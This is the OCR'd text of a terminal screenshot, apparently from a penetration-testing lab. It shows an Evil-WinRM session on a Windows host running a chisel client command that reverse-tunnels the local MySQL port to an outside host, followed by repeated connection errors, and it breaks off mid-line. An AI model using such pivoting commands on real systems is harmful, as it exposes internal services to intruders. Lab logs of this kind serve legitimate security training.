 *Evil-WinRM* PS C:\Users\kate\Documents> ./chiselwin.exe client 192.168.49.140:8000 R:3306:127.0.0.1:3306
chiselwin.exe : 2023/12/19 07:38:01 client: Connecting to ws://192.168.49.140:8000
    + CategoryInfo          : NotSpecified: (2023/12/19 07:3...168.49.140:8000:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
2023/12/19 07:38:01 client: Connection error: dial tcp 192.168.49.140:8000: connectex: An attempt was made to access a socket
in a way forbidden by its access permissions.2023/12/19 07:38:01 client: Retrying in 100ms...2023/12/19 07:38:02 client: Conne
ction error: dial tcp 192.168.49.140:8000: connectex: An attempt was made to access a socket in a way forbidden by its access
permissions. (Attempt: 1/unlimited)2023/12/19 07:38:02 client: Retrying in 200ms...2023/12/19 07:38:02 client: Connection erro
r: dial tcp 192.168.49.140:8000: connectex: An attempt was made to access a socket in a way forbidden by its access permission
s. (Attempt: 2/unlimited)2023/12/19 07:38:02 client: Retrying in 400ms...2023/12/19 07:38:02 client: Connection error: dial tc
p 192.168.49.140:8000: connectex: An attempt was made to access a socket in a way forbidden by its access permissions. (Attemp